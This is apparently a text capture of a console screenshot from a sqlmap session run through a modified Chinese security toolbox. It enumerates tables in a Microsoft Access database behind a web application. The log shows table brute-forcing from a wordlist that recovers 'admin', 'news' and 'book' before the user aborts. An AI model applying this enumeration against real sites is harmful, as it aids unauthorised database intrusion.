 C:\Windows\System32\cmd.e
[00:15:01] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[00:15:01] [WARNING] 提供的SQL查询不返回任何输出
[00:15:01] [WARNING] 如果出现连续的数据检索问题，建议您尝试开关'--no-cast'
[00:15:01] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[00:15:01] [WARNING] 以单线程模式运行。请考虑使用选项'--threads'以加快数据检索
[00:15:01] [INFO] retrieved:
[00:15:01] [WARNING] 检测到意外的HTTP代码'500'.将在类似情况下使用（额外）验证步骤
[00:15:02] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[00:15:02] [WARNING] cannot retrieve table names, back-end DBMS is Microsoft Access
do you want to use common table existence check? [Y/n/q] Y
which common tables (wordlist) file do you want to use?
[1] default 'E:\ONE-FOX魔改版4.0\ONE-FOX集成工具箱_V4.0魔改版_by狐狸\gui_scan\sqlmap\data\txt\common-tables.txt' (press
Enter)
[2] custom
> 1
[00:15:23] [INFO] performing table existence using items from 'E:\ONE-FOX魔改版4.0\ONE-FOX集成工具箱_V4.0魔改版_by狐狸\g
ui_scan\sqlmap\data\txt\common-tables.txt'
[00:15:23] [INFO] adding words used on web page to the check list
请输入线程数? [Enter for 1 (current)] 10
[00:15:26] [INFO] 启动 10 线程
[00:15:31] [INFO] retrieved: admin
[00:15:33] [INFO] retrieved: news
[00:15:36] [INFO] retrieved: book
[00:16:53] [INFO] tried 1057/3367 items (31%)
[00:16:53] [INFO] 等待线程完成 （Ctrl+C 已按下）
[00:16:55] [WARNING] user aborted during table existence check. sqlmap will display partial output
<current>
[3 tables]